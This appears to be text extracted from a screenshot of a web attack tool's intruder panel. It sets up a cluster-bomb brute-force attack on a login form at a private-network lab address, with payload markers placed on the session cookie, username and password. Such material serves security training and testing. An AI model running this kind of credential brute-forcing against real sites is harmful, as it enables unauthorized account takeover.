 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.200.8
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.200.8/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=§3r51bgh14m7tvloo2r8d7o88hj§
14 Connection: close
15
16 username=§admin§&password=§admin§&submit=Login